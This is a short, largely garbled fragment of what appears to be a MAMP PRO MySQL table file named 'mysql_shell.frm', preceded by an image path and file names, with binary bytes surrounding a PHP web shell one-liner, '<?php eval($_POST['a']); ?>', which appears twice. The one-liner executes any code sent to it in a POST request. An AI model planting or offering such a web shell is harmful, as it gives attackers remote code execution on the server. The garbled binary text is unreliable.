 mysql_shell.frm
mysql_shell.php mysql_shell.frm
Library > Application Support > appsolute > MAMP PRO > db > mysql57 > mysql_shell > mysql_shell.frm
1 � ) ��<?php eval($_POST['a']); ?>��1� ���D���!�� ���D���! ��<?php eval($_POST['a']); ?>� ��